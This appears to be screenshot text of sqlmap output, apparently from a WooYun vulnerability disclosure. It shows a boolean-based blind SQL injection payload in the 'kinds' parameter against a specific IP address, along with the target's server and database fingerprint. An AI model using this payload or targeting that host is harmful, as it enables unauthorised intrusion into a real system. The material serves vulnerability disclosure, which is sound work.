 sqlmap
[10:28:48] [INFO] resuming injection data from session file
[10:28:48] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[10:28:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kinds
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: kinds=-6276') OR NOT 2402=2402 AND ('AFpY' LIKE 'AFpY
---
[10:28:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:28:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.170.103.21'
[*] shutting down at: 10:28:48
C:\Python27\sqlmap>
www.wooyun.org